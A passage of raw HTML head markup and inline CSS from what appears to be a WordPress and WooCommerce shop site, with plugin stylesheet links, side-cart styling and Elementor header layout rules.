!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='afrfq-front-css' href='https://skinstudio.ee/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='jquery-model-css' href='https://skinstudio.ee/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/css/jquery.modal.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://skinstudio.ee/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='afpvu-front-css' href='https://skinstudio.ee/wp-content/plugins/b2b/products-visibility-by-user-roles/assets/css/afpvu_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='aftax-frontc-css' href='https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/css/aftax_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://skinstudio.ee/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://skinstudio.ee/wp-content/uploads/maxmegamenu/style_et.css?ver=738a5f' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://skinstudio.ee/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740674860' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wpcss-feather-css' href='https://skinstudio.ee/wp-content/plugins/wpc-share-cart/assets/libs/feather/feather.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wpcss-frontend-css' href='https://skinstudio.ee/wp-content/plugins/wpc-share-cart/assets/css/frontend.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://skinstudio.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://skinstudio.ee/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://skinstudio.ee/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.0' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #1631b0;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: none;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='hello-elementor-parent-css' href='https://skinstudio.ee/wp-content/themes/hello-elementor/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://skinstudio.ee/wp-content/themes/hello-elementor-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://skinstudio.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://skinstudio.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://skinstudio.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#1F1C1C;--e-global-color-accent:#1631B0;--e-global-color-f978f45:#1631B0;--e-global-color-0129a66:#B4B7C8;--e-global-color-63f0133:#2E3A58;--e-global-color-4402e84:#888DA8;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:20px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:1px;}.elementor-kit-5 a{color:#1F1C1C;font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-kit-5 a:hover{color:#082B59;}.elementor-kit-5 h1{color:#1F1C1C;font-family:"Montserrat", Sans-serif;font-size:34px;text-transform:uppercase;line-height:34px;letter-spacing:1px;}.elementor-kit-5 h2{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:24px;text-transform:uppercase;line-height:30px;}.elementor-kit-5 h3{color:var( --e-global-color-text );font-size:20px;text-transform:uppercase;}.elementor-kit-5 h4{color:var( --e-global-color-text );font-size:18px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-text-font-size:14px;--e-global-typography-text-line-height:20px;font-size:14px;line-height:23px;letter-spacing:1px;}.elementor-kit-5 h1{font-size:28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6703 .elementor-element.elementor-element-c0ab5c9:not(.elementor-motion-effects-element-type-background), .elementor-6703 .elementor-element.elementor-element-c0ab5c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-c0ab5c9 > .elementor-container{min-height:35px;}.elementor-6703 .elementor-element.elementor-element-c0ab5c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6703 .elementor-element.elementor-element-c0ab5c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-166fb68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-166fb68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-6703 .elementor-element.elementor-element-6b3e1ab{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 32px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:1px;word-spacing:0px;}.elementor-6703 .elementor-element.elementor-element-6b3e1ab .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-6ef376e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-6ef376e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6703 .elementor-element.elementor-element-f571178{width:auto;max-width:auto;font-family:"MyriadPro", Sans-serif;font-size:40px;font-weight:400;line-height:5px;word-spacing:0em;color:#FFFFFF;}.elementor-6703 .elementor-element.elementor-element-52fdf28{width:var( --container-widget-width, 30% );max-width:30%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;--container-widget-width:30%;--container-widget-flex-grow:0;font-family:"MyriadPro", Sans-serif;font-size:40px;font-weight:400;line-height:5px;color:#FFFFFF;}.elementor-6703 .elementor-element.elementor-element-83022a2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-300d326.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-300d326.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6703 .elementor-element.elementor-element-300d326 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-6703 .elementor-element.elementor-element-6906fbb{text-align:left;}.elementor-6703 .elementor-element.elementor-element-6906fbb img{width:60%;}.elementor-bc-flex-widget .elementor-6703 .elementor-element.elementor-element-bec99a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6703 .elementor-element.elementor-element-bec99a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6703 .elementor-element.elementor-element-bec99a0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6703 .elementor-element.elementor-element-636b653{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-636b653  .jet-wishlist-count-button__link{font-size:37px;font-weight:600;}.elementor-6703 .elementor-element.elementor-element-636b653 .jet-wishlist-count-button__link{color:#1631B0;background-color:#FFFFFF;}.elementor-6703 .elementor-element.elementor-element-636b653 .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-6703 .elementor-element.elementor-element-636b653 .jet-wishlist-count-button__icon{color:#FFFFFF;}.elementor-6703 .elementor-element.elementor-element-636b653 .jet-wishlist-count-button__count{font-size:18px;width:20px;height:20px;color:#FFFFFF;background-color:#1631B0;border-radius:40px 40px 40px 40px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6703 .elementor-element.elementor-element-db6de8f{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-db6de8f .elementor-icon-wrapper{text-align:center;}.elementor-6703 .elementor-element.elementor-element-db6de8f.elementor-view-stacked .elementor-icon{background-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-db6de8f.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-db6de8f.elementor-view-default .elementor-icon{color:#6EC1E400;border-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-db6de8f.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-db6de8f.elementor-view-default .elementor-icon svg{fill:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-db6de8f .elementor-icon{font-size:30px;}.elementor-6703 .elementor-element.elementor-element-db6de8f .elementor-icon svg{height:30px;}.elementor-6703 .elementor-element.elementor-element-0e84939{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-6c23dd7{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}body:not(.rtl) .elementor-6703 .elementor-element.elementor-element-4cdc5db{left:0px;}body.rtl .elementor-6703 .elementor-element.elementor-element-4cdc5db{right:0px;}.elementor-6703 .elementor-element.elementor-element-4cdc5db{top:0px;}.elementor-6703 .elementor-element.elementor-element-06dedb3 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-6703 .elementor-element.elementor-element-4cb7046{text-align:left;}.elementor-6703 .elementor-element.elementor-element-4cb7046 img{width:77%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6703 .elementor-element.elementor-element-2c045df .elementor-button{background-color:#1631B0;font-family:"MyriadPro", Sans-serif;font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-6703 .elementor-element.elementor-element-2c045df .elementor-button:hover, .elementor-6703 .elementor-element.elementor-element-2c045df .elementor-button:focus{background-color:#2F385480;}.elementor-6703 .elementor-element.elementor-element-2c045df{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-6703 .elementor-element.elementor-element-e420663 .elementor-icon-wrapper{text-align:center;}.elementor-6703 .elementor-element.elementor-element-e420663.elementor-view-stacked .elementor-icon{background-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-e420663.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-e420663.elementor-view-default .elementor-icon{color:#6EC1E400;border-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-e420663.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-e420663.elementor-view-default .elementor-icon svg{fill:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-5fa38bc .elementor-icon-wrapper{text-align:center;}.elementor-6703 .elementor-element.elementor-element-5fa38bc.elementor-view-stacked .elementor-icon{background-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-5fa38bc.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-5fa38bc.elementor-view-default .elementor-icon{color:#6EC1E400;border-color:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-5fa38bc.elementor-view-framed .elementor-icon, .elementor-6703 .elementor-element.elementor-element-5fa38bc.elementor-view-default .elementor-icon svg{fill:#6EC1E400;}.elementor-6703 .elementor-element.elementor-element-2f912e3{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-cd7c3b5{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-d0ee591{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-6703 .elementor-element.elementor-element-d2b2540{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-text );font-size:16px;margin-right:5px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-menu-item,.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-menu-item,.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-sub-menu-item,.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:0px;word-spacing:0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#1631B0;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-6703 .elementor-element.elementor-element-4f12d70:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-6703 .elementor-element.elementor-element-4f12d70:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu .wpr-menu-item{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;transform:translateX(10px);}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:0px;transform:translateX(10px);}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-6703 .elementor-element.elementor-element-4f12d70 .wpr-nav-menu-horizontal .wpr-nav-menu 